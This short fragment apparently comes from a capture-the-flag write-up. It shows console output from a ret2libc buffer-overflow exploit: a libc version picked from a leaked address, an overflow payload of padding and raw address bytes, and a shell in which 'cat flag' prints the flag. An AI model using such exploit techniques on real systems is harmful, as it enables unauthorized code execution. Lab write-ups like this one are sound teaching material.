 add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:1
[+] ubuntu-xenial-amd64-libc6-i386 (id libc6-i386_2.23-0ubuntu10_amd64) be choosed.
[*] Switching to interactive mode
You said: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa@\xb9\xd9\xf7\xb8\x85\x04+\xa0\xeb\xf7
$ cat flag
flag{812d90eb-46ea-41c6-b584-10e8afe66b73}
$